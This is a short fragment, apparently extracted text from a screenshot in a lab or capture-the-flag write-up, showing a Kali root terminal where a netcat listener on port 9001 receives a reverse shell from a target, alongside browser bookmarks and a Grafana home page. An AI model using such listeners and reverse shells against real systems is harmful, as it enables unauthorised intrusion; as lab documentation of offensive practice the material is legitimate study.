 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.68] 59082
sh: 0: can't access tty; job control turned off
#
Kali Forums Kali NetHunter Exploit-DB Google Hacking
Search or
Home
Starred
Dashboards
Explore
Welcome to Grafana